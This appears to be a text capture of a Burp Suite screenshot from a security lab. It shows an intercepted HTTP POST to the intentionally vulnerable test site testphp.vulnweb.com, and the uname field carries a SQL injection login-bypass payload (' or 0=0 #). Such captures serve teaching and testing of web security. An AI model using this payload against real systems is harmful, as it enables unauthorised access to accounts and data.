 1 2 3 4 5:21
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://testphp.vulnweb.com:80 [44.228.249.3]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
INSPECTOR
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://testphp.vulnweb.com
10 Connection: close
11 Referer: http://testphp.vulnweb.com/login.php
12 Cookie: login=test%2Ftest
13 Upgrade-Insecure-Requests: 1
14
15 uname='%20or%200%3d0%20%23&pass=
Search... 0 matches